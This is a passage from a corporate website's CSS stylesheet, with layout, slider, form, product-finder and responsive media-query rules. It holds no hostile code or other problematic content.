	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
	margin: 5px 15px 5px 0px !important;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	
	
#tabs .rightColumn #tabs a{
	text-decoration:none !important;
	}	
	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	}

#aboutRight2 ul li {
	list-style-type: initial;
}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:200px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
	height:175px;
}


.brochures{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
	height:175px;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px !important;
	font-size:1.3rem !important;
	font-weight:normal !important;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}

#tabs2 #contact2 .rightColumn select {
	position: relative;
	width: 100%;
	margin-bottom: 10px !important;
	border: 1px solid #6e6e6e !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	height: inherit;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:600px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
